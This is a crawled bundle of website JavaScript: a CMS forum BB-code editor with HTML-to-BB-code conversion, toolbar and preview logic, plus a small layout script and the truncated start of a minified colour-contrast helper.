            taValue = taValue.replace(/<!--((?:.|\r|\n)*?)-->/gi, function(str, p1, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]<!--' + p1 + '-->[/RAW]';
                }
                
                return str;
            });
            taValue = taValue.replace(/↵/gi, function(str, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]↵[/RAW]';
                }
                
                return '↵';
            });
        }

        taValue = taValue.replace(/\\([rn])/gi, '[_spec_rpl_val_$1]');
        taValue = taValue.replace(/\r?\n/g, '\\n');

        // Replace simple elements

        taValue = taValue.replace(/<PRE class="edCode".*?>/gi, '[CODE]');
        taValue = taValue.replace(/<\/PRE>/gi, '[/CODE]');
        taValue = taValue.replace(/<(\/?)(B|I|U|S|H\d)>/gi, '[$1$2]');
        taValue = taValue.replace(/<UL>/gi, '[LIST]');
        taValue = taValue.replace(/<\/UL>/gi, '[/LIST]');
        taValue = taValue.replace(/<OL>/gi, '[OL]');
        taValue = taValue.replace(/<\/OL>/gi, '[/OL]');
        taValue = taValue.replace(/<LI>/gi, '[*]');
        taValue = taValue.replace(/<\/LI.*?>/gi, '');
        taValue = taValue.replace(/<STRIKE>/gi, '[S]');
        taValue = taValue.replace(/<\/STRIKE>/gi, '[/S]');

        taValue = taValue.replace(/<img src=\"([^"]*?)\">/gi, "[IMG]$1[/IMG]");

        // Replace smiles
        taValue = taValue.replace(/<img[^>]*?src=((?:"|').*?(?:"|')|[^\s]*).*?>/gi,
          function(allstr, tagUrl){
            var tagUrl = tagUrl.replace(/^('|")(.*?)\1$/g, '$2');
            var pathPos = tagUrl.indexOf(smilesPath);
            if(pathPos >= 0){
                var dotPos = tagUrl.indexOf(".", pathPos+smilesPath.length);
                if(dotPos >= 0){
                    var startPos = pathPos+smilesPath.length;
                    var smileName = tagUrl.substr(startPos, dotPos-startPos);
                    if(specSmiles[smileName] != undefined){
                        return specSmiles[smileName];
                    }else
                        return ':'+smileName+':';
                }
            }
            return allstr;}
        );

        // Replace nested elements
        var replaceType = ['align', 'font', 'url', 'blockquote'];
        for(var i = 0; i < replaceType.length; i++){
            var checkLen = 0;
            do{
                checkLen = taValue.length;
                if(replaceType[i] == 'align'){
                    if(this.ceMode){
                        taValue = taValue.replace(/<div>(.*?)<\/div>/ig, '[DIV]$1[/DIV]');
                        taValue = taValue.replace(/<div class="edParagraph" style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1="DIV"]$2[/$1]');
                        taValue = taValue.replace(/<div style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1="DIV"]$2[/$1]');
                        taValue = taValue.replace(/<p align="(right|left|center|justify)">(.*?)<\/p>/i, '[$1="P"]$2[/$1="P"]');
                    }else{
                        taValue = taValue.replace(/<div class="edParagraph" style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1]$2[/$1]');
                        taValue = taValue.replace(/<p align="(right|left|center|justify)">(.*?)<\/p>/i, '[$1]$2[/$1]');
                        //taValue = taValue.replace(/^(.*)<p[^a-z][^>]*?align=(?:"|')?(right|left|center|justify)(?:"|')?.*?>(.*?)<\/p(?:>|[^a-z].*?>)/i, '$1[$2]$3[/$2]');
                    }
                }
                else if(replaceType[i] == 'font'){
                    if(this.ceMode){
                        taValue = taValue.replace(
                            /^(.*)<font[^>]*?(face|size|color)="(.*?)">(.*?)<\/font>/ig,
                            function(allstr, textStart, tagName, tagValue, tagContent){
                                if(tagValue.indexOf(" ") > 0){
                                    return allstr;
                                }
                                var tagTag = (tagName.toLowerCase() == "face" ? "FONT" : tagName.toUpperCase());
                                tagValue = tagValue.replace(/^('|")(.*?)\1$/g, '$2');
                                return textStart+'['+tagTag+'="'+tagValue+'"]'+tagContent+'[/'+tagTag+']';
                            }
                        );
                    }else{
                        taValue = taValue.replace(/^(.*)<font[^>]*?(face|size|color)=((?:"|').*?(?:"|')|[^\s>]*).*?>(.*?)<\/font.*?>/i, function(allstr, textStart, tagName, tagValue, tagContent){var tagTag = (tagName.toLowerCase() == "face" ? "FONT" : tagName.toUpperCase()); tagValue = tagValue.replace(/^('|")(.*?)\1$/g, '$2'); return textStart+'['+tagTag+'="'+tagValue+'"]'+tagContent+'[/'+tagTag+']';});
                    }
                }
                else if(replaceType[i] == 'url') {
                    if(this.ceMode){
                        taValue = taValue.replace(/<a href="([^"]*?)"\s?(target="_self")?\s*?>(.*?)<\/a>/igm, '[URL="$1"]$3[/URL]');
                    }else{
                        taValue = taValue.replace(/^(.*)<a[^a-z]([^>]*?)href=((?:"|').*?(?:"|')|[^\s>]*)(.*?)>(.*?)<\/a(?:>|[^a-z].*?>)/i,  function(allstr, textStart, tagParams1, tagUrl, tagParams2, tagContent){
                            if(tagUrl.indexOf('javascript:') > 0) return allstr;

                            var tagUrl = tagUrl.replace(/^('|")(.*?)\1$/g, '$2');
                            urlContent = tagContent;
                            if(aParts = (tagParams1 + " " + tagParams2).match(/[^a-z]title="([^"]+)"/i)){
                                urlContent = aParts[1].replace(/&quot;/mg, '"').replace(/&#10;/mg, '\n').replace(/&#13;/mg, '\r');
                            }
                            return textStart + '[URL="' + tagUrl + '"]' + urlContent + '[/URL]';
                        });
                    }

                }
                else if(replaceType[i] == 'blockquote'){
                    taValue = taValue.replace(/^(.*)<BLOCKQUOTE(.*?)>(?:\[B\](.*?):\[\/B\]\\n)?(.*?)<\/BLOCKQUOTE>/i, function(allstr, tagBefore, tagInner, qAuthor, tagContent){
                        var isQuote = (tagInner.indexOf('edQuote') >= 0);
                        var hasAuthor = (typeof(qAuthor) != "undefined" && qAuthor.length > 0);
                        if(isQuote){
                            var startTag = '[Q'+(hasAuthor ? '="'+qAuthor+'"' : '')+']';
                            return tagBefore+startTag+tagContent+'[/Q]';
                        }else{
                            return tagBefore+'[INDENT]'+(hasAuthor ? qAuthor : '')+tagContent+'[/INDENT]';
                        }
                    });
                }
            }while(checkLen != taValue.length);
        }

        taValue = taValue.replace(/<(\/?)(P)>/gi, '[$1$2]');

        // Replace HTML base chars
        taValue = taValue.replace(/&reg;/gi, '®');
        taValue = taValue.replace(/&copy;/gi, '©');
        taValue = taValue.replace(/&laquo;/gi, '«');
        taValue = taValue.replace(/&raquo;/gi, '»');
        taValue = taValue.replace(/&ndash;/gi, '–');
        taValue = taValue.replace(/&mdash;/gi, '—');
        taValue = taValue.replace(/&euro;/gi, '€');
        taValue = taValue.replace(/&quot;/gi, '"');
        taValue = taValue.replace(/&nbsp;/gi, ' ');

        // RAWs
        if(this.ceMode){
            taValue = taValue.replace(/(<(([^>]|\n|\r|\s|\t)+)>)/ig, function(match, m1, m2, m3, offset, src) {
                if (!isInRaw(src, offset)) {
                    m1 = m1.replace(/\[RAW\](.+)\[\/RAW\]/g, '$1');
                    return '[RAW]' + m1 + '[/RAW]';
                }
                
                return m1;
            }).replace(/\[\/RAW\]((\r|\n)*?)\[RAW\]/g, "$1");
            
            // Tags fully closed with RAW
            var rawTags = ['script', 'object', 'style', 'textarea'];
            for(var i=0; i<rawTags.length; i++){
                var regExp = new RegExp('<' + rawTags[i] + '((?:.|\r|\n)*?)\/' + rawTags[i] + '>', 'ig');
                taValue = taValue.replace(
                    regExp,
                    function(tag){
                        return function(allstr, tagContent){
                            tagContent = tagContent.replace(/\[RAW\]/ig, "");
                            tagContent = tagContent.replace(/\[\/RAW\]/ig, "");
                            return '<' + tag + tagContent + '/' + tag + '>';
                        }
                    }(rawTags[i])
                );
            }

            // Remove RAWs and replace brs inside RAW
            var regExp = new RegExp('\\[RAW\\]<((.|\r|\n)*?)>\\[\\/RAW\\]', 'ig');
            taValue = taValue.replace(
                regExp,
                function(allstr, tagContent){
                    tagContent = tagContent.replace(/\_spec\_rpl\_val\_br/gi, '<br>');
                    tagContent = tagContent.replace(/\[RAW\]/ig, "");
                    tagContent = tagContent.replace(/\[\/RAW\]/ig, "");
                    return '[RAW]<' + tagContent + '>[/RAW]';
                }
            );
        }

        // Replace &gt; and &lt;
        taValue = taValue.replace(/&lt;/gi, '<');
        taValue = taValue.replace(/&gt;/gi, '>');

        // Replace &amp;s
        taValue = taValue.replace(/&amp;/gi, '&');

        // Make multiline string
        taValue = taValue.replace(/\\n/g, '\r\n');
        taValue = taValue.replace(/\[\_spec\_rpl\_val\_([rn])\]/gi, '\\$1');
        taValue = taValue.replace(/\_spec\_rpl\_val\_br/gi, '↵');

        return taValue;
    }

    this.createEditor = function(taWidth, taHeight, taValueName, taValue, isValueHTML, idPreviewDiv, divId){
        if (typeof(isValueHTML) != undefined) {
            var re = /(<noindex>|<\/noindex>)/gi;
            taValue = taValue.replace(re, '');
        }
        if(taValueName && taValueName != "message"){
            this.editorId = 'id'+taValueName;
        }
        var i = 0;

        /*var usedFonts = '';
        for(i = 0; i < this.usedFonts.length; i++){
            usedFonts += '<option value="'+this.usedFonts[i]+'">'+this.usedFonts[i]+'</option>';
        }*/

        var baseSmilesCount = 0;
        var TEdDivBaseSmiles = document.createElement('DIV');
        for(i = 0; i < this.baseSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.baseSmiles[i][0];
            smile.setAttribute('title', this.baseSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.baseSmiles[num][2]);}}(this, i));
            TEdDivBaseSmiles.appendChild(smile);
            baseSmilesCount++;
        }

        var allSmilesCount = 0;
        var TEdDivAllSmiles = document.createElement('DIV');
        TEdDivAllSmiles.style.display = 'none';
        for(i = 0; i < this.baseSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.baseSmiles[i][0];
            smile.setAttribute('title', this.baseSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.baseSmiles[num][2]);}}(this, i));
            TEdDivAllSmiles.appendChild(smile);
            allSmilesCount++;
        }
        for(i = 0; i < this.allSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.allSmiles[i][0];
            smile.setAttribute('title', this.allSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.allSmiles[num][2]);}}(this, i));
            TEdDivAllSmiles.appendChild(smile);
            allSmilesCount++;
        }
        if(this.smilesCopyright){
            var smilesCopyrightDiv = document.createElement('DIV');
            smilesCopyrightDiv.setAttribute('align', 'right');
            smilesCopyrightDiv.innerHTML = this.smilesCopyright;
            TEdDivAllSmiles.appendChild(smilesCopyrightDiv);
        }

        var contentPreviewDiv = '';
        if(typeof(idPreviewDiv) != "undefined"){
            this.idPreviewDiv = idPreviewDiv;
        }else{
            this.idPreviewDiv = 'amiroTEdDivPreview';
            contentPreviewDiv = '<div id="amiroTEdDivPreview" class="amiroTEdDivPreview" style="width:' + (taWidth - 12) + 'px;margin-bottom:7px"></div>';
        }

        var allowedImages = this.allowedImages;

        var TEdDiv = document.createElement('DIV');
        TEdDiv.className = "amiroTEdDiv";
        TEdDiv.style.width = taWidth + 'px';

        // Separator
        var separator = document.createElement('IMG');
        separator.src = this.baseHref + '_img/ed_sep.gif';
        separator.className = 'amiroTEdSep';

        // Bold button
        var btnBold = document.createElement('IMG');
        btnBold.src = this.baseHref + '_img/ed_bold.gif';
        btnBold.title = this.oDictionary.get('bold');
        AMI.Browser.Event.addHandler(btnBold, 'click', function(_this){return function(e){_this.procAction('bold');}}(this));

        // Italic button
        var btnItalic = document.createElement('IMG');
        btnItalic.src = this.baseHref + '_img/ed_italic.gif';
        btnItalic.title = this.oDictionary.get('italic');
        AMI.Browser.Event.addHandler(btnItalic, 'click', function(_this){return function(e){_this.procAction('italic');}}(this));

        // Underline button
        var btnUnderline = document.createElement('IMG');
        btnUnderline.src = this.baseHref + '_img/ed_underline.gif';
        btnUnderline.title = this.oDictionary.get('underline');
        AMI.Browser.Event.addHandler(btnUnderline, 'click', function(_this){return function(e){_this.procAction('underlined');}}(this));

        // StrikeThrough button
        var btnStrike = document.createElement('IMG');
        btnStrike.src = this.baseHref + '_img/ed_strike.gif';
        btnStrike.title = this.oDictionary.get('strike');
        AMI.Browser.Event.addHandler(btnStrike, 'click', function(_this){return function(e){_this.procAction('strike');}}(this));

        // Quote button
        var btnQuote = document.createElement('IMG');
        btnQuote.src = this.baseHref + '_img/ed_quote.gif';
        btnQuote.title = this.oDictionary.get('quote');
        AMI.Browser.Event.addHandler(btnQuote, 'click', function(_this){return function(e){_this.procAction('quote');}}(this));
        this.insertQuoteBtn = btnQuote;

        var buttonsBlock1 = document.createElement('NOBR');
        buttonsBlock1.appendChild(btnBold);
        buttonsBlock1.appendChild(btnItalic);
        buttonsBlock1.appendChild(btnUnderline);
        buttonsBlock1.appendChild(btnStrike);
        buttonsBlock1.appendChild(btnQuote);

        // Outdent button
        var btnOutdent = document.createElement('IMG');
        btnOutdent.src = this.baseHref + '_img/ed_outdent.gif';
        btnOutdent.title = this.oDictionary.get('outdent');
        AMI.Browser.Event.addHandler(btnOutdent, 'click', function(_this){return function(e){_this.procAction('outdent');}}(this));

        // Indent button
        var btnIndent = document.createElement('IMG');
        btnIndent.src = this.baseHref + '_img/ed_indent.gif';
        btnIndent.title = this.oDictionary.get('indent');
        AMI.Browser.Event.addHandler(btnIndent, 'click', function(_this){return function(e){_this.procAction('indent');}}(this));

        var buttonsBlock2 = document.createElement('NOBR');
        buttonsBlock2.appendChild(btnOutdent);
        buttonsBlock2.appendChild(btnIndent);

        // Left button
        var btnLeft = document.createElement('IMG');
        btnLeft.src = this.baseHref + '_img/ed_alignl.gif';
        btnLeft.title = this.oDictionary.get('align_left');
        AMI.Browser.Event.addHandler(btnLeft, 'click', function(_this){return function(e){_this.procAction('align', 'left');}}(this));

        // Center button
        var btnCenter = document.createElement('IMG');
        btnCenter.src = this.baseHref + '_img/ed_alignc.gif';
        btnCenter.title = this.oDictionary.get('align_center');
        AMI.Browser.Event.addHandler(btnCenter, 'click', function(_this){return function(e){_this.procAction('align', 'center');}}(this));

        // Right button
        var btnRight = document.createElement('IMG');
        btnRight.src = this.baseHref + '_img/ed_alignr.gif';
        btnRight.title = this.oDictionary.get('align_right');
        AMI.Browser.Event.addHandler(btnRight, 'click', function(_this){return function(e){_this.procAction('align', 'right');}}(this));

        // Justify button
        var btnJustify = document.createElement('IMG');
        btnJustify.src = this.baseHref + '_img/ed_alignj.gif';
        btnJustify.title = this.oDictionary.get('justify');
        AMI.Browser.Event.addHandler(btnJustify, 'click', function(_this){return function(e){_this.procAction('align', 'justify');}}(this));

        var buttonsBlock3 = document.createElement('NOBR');
        buttonsBlock3.appendChild(btnLeft);
        buttonsBlock3.appendChild(btnCenter);
        buttonsBlock3.appendChild(btnRight);
        buttonsBlock3.appendChild(btnJustify);

        // List button
        var btnUlist = document.createElement('IMG');
        btnUlist.src = this.baseHref + '_img/ed_list.gif';
        btnUlist.title = this.oDictionary.get('insert_list');
        AMI.Browser.Event.addHandler(btnUlist, 'click', function(_this){return function(e){_this.procAction('ulist');}}(this));

        // Orderes list button
        var btnOlist = document.createElement('IMG');
        btnOlist.src = this.baseHref + '_img/ed_ol.gif';
        btnOlist.title = this.oDictionary.get('insert_olist');
        AMI.Browser.Event.addHandler(btnOlist, 'click', function(_this){return function(e){_this.procAction('olist');}}(this));

        // Add link button
        var btnLink = document.createElement('IMG');
        btnLink.src = this.baseHref + '_img/ed_link.gif';
        btnLink.title = this.oDictionary.get('insert_link');
        AMI.Browser.Event.addHandler(btnLink, 'click', function(_this){return function(e){_this.procAction('addlink');}}(this));

        // Del link button
        var btnUnlink = document.createElement('IMG');
        btnUnlink.src = this.baseHref + '_img/ed_unlink.gif';
        btnUnlink.title = this.oDictionary.get('delete_link');
        AMI.Browser.Event.addHandler(btnUnlink, 'click', function(_this){return function(e){_this.procAction('dellink');}}(this));

        // Add image button
        var btnImg = document.createElement('IMG');
        btnImg.src = this.baseHref + '_img/ed_image.gif';
        btnImg.title = this.oDictionary.get('insert_image');
        AMI.Browser.Event.addHandler(btnImg, 'click', function(_this){return function(e){_this.procAction('addimg');}}(this));

        // Code button
        var btnCode = document.createElement('IMG');
        btnCode.src = this.baseHref + '_img/ed_code.gif';
        btnCode.title = this.oDictionary.get('insert_code');
        AMI.Browser.Event.addHandler(btnCode, 'click', function(_this){return function(e){_this.procAction('code');}}(this));
        this.insertCodeBtn = btnCode;

        var buttonsBlock4 = document.createElement('NOBR');
        buttonsBlock4.appendChild(btnLink);
        buttonsBlock4.appendChild(btnUnlink);
        if(allowedImages.length){
            buttonsBlock4.appendChild(btnImg);
        }
        buttonsBlock4.appendChild(btnCode);

        var buttonsBlock5 = document.createElement('NOBR');
        buttonsBlock5.style.display = 'inline-block';
        buttonsBlock5.style.verticalAlign = 'top';
        buttonsBlock5.style.marginTop = '-2px';

        var selectSize = document.createElement('SELECT');
        selectSize.name = 'amiroTEdit_selsize';
        selectSize.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectSize, 'change', function(_this, sel){return function(e){_this.procAction('font_size', sel.value); sel.options[0].selected=true;}}(this, selectSize));
        var option = document.createElement('option');
        option.text = this.oDictionary.get('size');
        option.value = "";
        try{selectSize.add(option, null);}catch(ex){selectSize.add(option);}
        buttonsBlock5.appendChild(selectSize);
        for(i = 1; i <= this.maxTextSize; i++){
            var option = document.createElement('option');
            option.text = i;
            option.value = i;
            try{selectSize.add(option, null);}catch(ex){selectSize.add(option);}
        }
        this.sizeSelectionBox = selectSize;

        var selectColor = document.createElement('SELECT');
        selectColor.name = 'amiroTEdit_selcolor';
        selectColor.style.width = '80px';
        selectColor.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectColor, 'change', function(_this, sel){return function(e){_this.procAction('font_color', sel.value); sel.options[0].selected=true;}}(this, selectColor));
        buttonsBlock5.appendChild(selectColor);
        var option = document.createElement('option');
        option.text = this.oDictionary.get('color');
        option.value = "";
        try{selectColor.add(option, null);}catch(ex){selectColor.add(option);}
        for(i = 0; i < this.usedColors.length; i++){
            var option = document.createElement('option');
            option.text = this.usedColors[i];
            option.value = this.usedColors[i];
            option.style.backgroundColor = this.usedColors[i];
            option.style.color = this.usedColors[i]
            try{selectColor.add(option, null);}catch(ex){selectColor.add(option);}
        }
        this.colorSelectionBox = selectColor;

        var selectHeader = document.createElement('SELECT');
        selectHeader.name = 'amiroTEdit_selheader';
        selectHeader.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectHeader, 'change', function(_this, sel){return function(e){_this.procAction('header', sel.value); sel.options[0].selected=true;}}(this, selectHeader));
        var option = document.createElement('option');
        option.text = this.oDictionary.get('header');
        option.value = "";
        try{selectHeader.add(option, null);}catch(ex){selectHeader.add(option);}
        // buttonsBlock5.appendChild(selectHeader);
        for(i = 1; i <= 5; i++){
            var option = document.createElement('option');
            option.text = 'H' + i;
            option.value = i;
            try{selectHeader.add(option, null);}catch(ex){selectHeader.add(option);}
        }
        this.headerSelectionBox = selectHeader;



        if(allSmilesCount > baseSmilesCount){
            var more = document.createElement('SPAN');
            more.className = 'amiroTEdMore';
            more.innerHTML = this.oDictionary.get('more');
            AMI.Browser.Event.addHandler(more, 'click', function(_this, allSmilesDiv, baseSmilesDiv){
                return function(e){
                    allSmilesDiv.style.display = 'block';
                    baseSmilesDiv.style.display = 'none';
                }
            }(this, TEdDivAllSmiles, TEdDivBaseSmiles));
        }

        // Textarea
        var TEdDivEditor = document.createElement('DIV');
        TEdDivEditor.className = 'amiroTEdDivEditor';

        var TEdTextarea = document.createElement('TEXTAREA');
        TEdTextarea.id = this.editorId;
        TEdTextarea.name = taValueName;
        TEdTextarea.setAttribute('wrap', 'fisical');
        TEdTextarea.className = 'amiroTEdCtrl';
        TEdTextarea.style.width = '100%'; //taWidth + 'px';
        TEdTextarea.style.height = taHeight + 'px';
        TEdTextarea.value = (typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue));
        AMI.Browser.Event.addHandler(TEdTextarea, 'keydown', function(_this){return function(e){_this.procKeyPress(e);}}(this));
        AMI.Browser.Event.addHandler(TEdTextarea, 'keyup', function(_this){return function(e){_this.procKeyUp(e);}}(this));

        TEdDivEditor.appendChild(TEdTextarea);

        TEdDiv.innerHTML = contentPreviewDiv;

        var TEdToolbar = document.createElement('DIV');
        TEdToolbar.id = 'amiroTEdPureDiv';
        this.toolbarObj = TEdToolbar;

        TEdToolbar.appendChild(buttonsBlock1);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock2);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock3);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(btnUlist);
        TEdToolbar.appendChild(btnOlist);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock4);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock5);
        TEdToolbar.appendChild(document.createElement('BR'));
        TEdToolbar.appendChild(TEdDivBaseSmiles);

        if((allSmilesCount > baseSmilesCount) && more){
            TEdDivBaseSmiles.appendChild(more);
            TEdToolbar.appendChild(TEdDivAllSmiles);
        }
        TEdDiv.appendChild(TEdToolbar);
        TEdDiv.appendChild(TEdDivEditor);

        if(divId == undefined){
            divId = "amiBBEditor";
            document.writeln('<div id="' + divId + '"></div>');
        }

        AMI.find('#' + divId).appendChild(TEdDiv);
        this.editorObj = document.getElementById(this.editorId);
        this.editorDiv = TEdDiv;
        this.isInitialized = true;
    }

    this.insertContent = function(taValue, actionType, isValueHTML, subaction, addon){
        if (typeof(isValueHTML) != undefined) {
            var re = /(<noindex>|<\/noindex>)/gi;
            taValue = taValue.replace(re, '');
        }

        this.setMode('editor');
        if(typeof(addon) != "undefined" && actionType == "bold"){
            taValue = "[B]"+taValue+"[/B]"+addon;
            this._replaceSelection(typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue), 0, 0, true);
        }else{
            this._replaceSelection(typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue), 0, 0);
            if(actionType != 'undefined' && (actionType == 'quote' || actionType == 'bold' || actionType == 'italic' || actionType == 'underlined')){
                this.procAction(actionType, subaction);
            }
        }
    }

    this.setMode = function(mode){
        if(mode == 'editor' && !this.updatePreviewMode){
            document.getElementById(this.idPreviewDiv).style.display = 'none';
            this.currentMode = 'editor';
            if(this.editorModeCode.length > 0){
                eval(this.editorModeCode);
            }
        }else if(mode == 'preview' || this.updatePreviewMode){
            var content = this.getHTMLContent(1);
            if (content.length) {
                document.getElementById(this.idPreviewDiv).style.display = 'block';
                document.getElementById(this.idPreviewDiv).innerHTML = content;
                this.currentMode = 'preview';
                if (this.updatePreviewMode) {
                    this.previewButtonObj.value = this.oDictionary.get('hide_preview');
                }
                this.updatePreviewMode = false;
            }
        }
        if (typeof(amiroTEditOnSwitchMode) == 'function') {
            amiroTEditOnSwitchMode(this.currentMode);
        }
    }

    this.switchMode = function(){
        if(this.currentMode == 'editor'){
            this.setMode('preview');
        }else{
            this.setMode('editor');
        }
    }

    this.stopEvent = function(evt){
        if(typeof(evt.stopPropagation) == "function"){
            evt.stopPropagation();
            evt.preventDefault();
            return evt;
        }else{
            window.event.returnValue = false;
            window.event.cancelBubble = true;
            return window.event;
        }
    }

    this.procKeyPress = function(evt){
        if(this.ceMode && this.ce.useSpecialCharsFeature){
            switch(evt.keyCode){
                case 13 /*ENTER */:
                    if(!evt.shiftKey){
                        this.procAction('br');
                        return this.stopEvent(evt);
                    }
                    break;
            }
        }
        if(evt.ctrlKey && evt.keyCode != 17){
            switch(evt.keyCode){
                case 66 /*B*/:
                    this.procAction('bold');
                    return this.stopEvent(evt);
                    break;
                case 73 /*I*/:
                    this.procAction('italic');
                    return this.stopEvent(evt);
                    break;
                case 85 /*U*/:
                    this.procAction('underlined');
                    return this.stopEvent(evt);
                    break;
                case 83 /*S*/:
                    this.procAction('strike');
                    return this.stopEvent(evt);
                    break;
            }
        }else if(!evt.ctrlKey && !evt.altKey){
            this.updatePreviewButton();
        }
    }

    this.procKeyUp = function()
    {
        if (this.currentMode == 'preview' && this.contentLength() < 2) {
            this.updatePreviewMode = false;
            this.previewButtonOnClick();
            alert(this.oDictionary.get('warn_message_length'));
        }
    }

    this.contentLength = function(){
        var contentData = this.editorObj.value;
        contentData = contentData.replace(/[ \t\r\n]/g, '');

        var replaceType = ['q'];
        for(var i = 0; i < replaceType.length; i++){
            var checkLen = 0;
            do{
                checkLen = contentData.length;
                if(replaceType[i] == 'q'){
                    contentData = contentData.replace(/^(.*)\[Q[^\]]*?\](.*?)\[\/Q\]/i, '$1');
                }
            }while(checkLen != contentData.length);
        }

        contentData = contentData.replace(/\[.*?\]/g, '');
        return contentData.length;
    }

    this.previewButtonOnClick = function(btn)
    {
        if (btn != undefined) {
            this.previewButtonObj = btn;
        } else {
            btn = this.previewButtonObj;
        }
        if (this.currentMode == 'preview') {
            btn.value = this.oDictionary.get('preview');
            this.setMode('editor');
        } else if (this.contentLength() < 2) {
            alert(this.oDictionary.get('warn_message_length'));
            this.editorObj.focus();
        } else {
            btn.value = this.oDictionary.get('hide_preview');
            this.setMode('preview');
        }
        return false;
    }

    this.updatePreviewButton = function(){
        if (this.currentMode == 'preview' && this.previewButtonObj != undefined) {
            this.previewButtonObj.value = this.oDictionary.get('update_preview');
            this.updatePreviewMode = true;
        }
    }

    this.checkURLUsage = function(){
        var res = this.bAllowURLs || !this.getHTMLContent().match(/<A[^>]+HREF=/gi);
        if(!res){
            alert(this.oDictionary.get('warn_urls_reg_only'));
        }
        return res;
    }

    this.init();
}
function handleMouseMove(evt){
    if(typeof(globalATEObj) == 'object')
        return globalATEObj.handleMouseMove(evt == undefined ? window.event.clientY : evt.pageY);
    else
        return false;
}
function releaseMouseMoveHandler(){
    document.onmousemove = null;
    document.onmouseup = null;
    return false;
}
function _tagsParamReplace(param, doCheckImage){
    var res = param.replace(/&amp;/, '&');

    do{
        var prevLength = res.length;
        res = res.replace(/^\s*javascript\:/, '');
    }while(res.length != prevLength);

    if(doCheckImage){
        var test = res.replace(/^ *(.*?) *$/i, '$1').toLowerCase();
        if(test.indexOf('/_admin/') >= 0){
            res = '';
        }else{
            var isRelativeAddress = (test.search(/^https?:\/\//) == -1);
            var isLocalAddress = false;
            if(!isRelativeAddress){
                test = test.replace(/^https:\/\//, 'http://');
                var localURL = window.bbEditorBaseHref;
                if(localURL != '' && test.indexOf(localURL) == 0){
                    isLocalAddress = true;
                }
            }
            if((isRelativeAddress || isLocalAddress) && test.search(/^[^?]*\.(jpg|png|gif|jpeg|swf)$/) == -1){
                res = '';
            }
        }
    }

    return res;
}

function _stripTags(str)
{
    return str.replace(/<\/?[^\s^>]+[^>]*?>/gi, '');
}

function _trim(str)
{
    return str.replace(/^\s+/mg, '').replace(/\s+$/mg, '');
}


/*
 * FILE END: _shared/code/js/front_editor.js
 */
AMI.Template.Locale.merge({mediaBoxZommed : "Изображение уменьшено, <a href=\"\">показать в оригинальном размере __width__х__height__</a>", mediaBoxNotZommed : "Изображение увеличено, <a href=\"\">уменьшить до размеров окна</a>", mediaBoxCounter : "Изображение __current__ из __total__", mediaBoxPrevious : "Предыдущее изображение", mediaBoxNext : "Следующее изображение"});

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/utils.js
body_size: 143
content:
$(document).ready(function () {
    setGameHeight();
});

function setGameHeight() {
    var maxHeight = document.body.clientHeight;
    $('#game').css('max-height', maxHeight);
}

window.addEventListener('resize', function () {
    setGameHeight();
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.igraemsa.ru/amiro_sys_js.php?script=imgclear&_hash=5p543o16pqq974854ns63srr7q30371n&_cv=7.0.0.14
body_size: 1713
content:
/*
 * Date created: 2026-01-01 00:00:16
 */
/*
 * ATTENTION! This file is automatically created from several JavaScript files.
 * Find file path and name in the comments in the beginning of the each code block
 */

function csf111(){this.csfI11=function(a){var c=[0,0,0];if(aParts=a.match(/rgb\((\d+),\s*(\d+),\s*(\d+)\)/i)){c[0]=aParts[1];c[1]=aParts[2];c[2]=aParts[3]}else{if(aParts=a.match(/#([a-f0-9]{3,6})/i)){a=aParts[1];if(a.length==3){var d=""+a.charAt(0)+a.charAt(0)+a.charAt(1)+a.charAt(1)+a.charAt(2)+a.charAt(2);a=d}if(a.length==6){var b=parseInt(a,16);c[0]=b>>16&255;c[1]=b>>8&255;c[2]=b&255}}}return c};this.csf1I1=function(b){var a=0;b[0]=b[0]/255;b[1]=b[1]/255;b[2]=b[2]/255;if(b.length==3){for(i=0;i<3;i++){b[i]=b[i]<=0.03928?b[i]/12.92:Math.pow((b[i]+0.055)/1.055,2.4)}a=0.2126*b[0]+0.7152*b[1]+0.0722*b[2]}return a};this.csfII1=function(d,a){var c="";if(window.getComputedStyle){var e=window.getComputedStyle(d,a);c=e.getPropertyValue(a)}else{if(d.currentStyle){var b;while((b=a.indexOf("-"))!=-1){a=a.substr(0,b)+a.substr(b+1,1).toUpperCase()+a.substr(b+2)}if(d.currentStyle[a]){c=d.currentStyle[a]}}}return c};this.csfIII=function(){var k=document.swapNode!=undefined?true:false;var q=document.getElementById("sign");var l="#fff";var c="#000";if(q!=null){q=document.body.appendChild(q);q.style.zIndex=1000;var w=q.getElementsByTagName("A");if(w.length>0){var o=w[0];var y=this.csfII1(o,"font-size");var 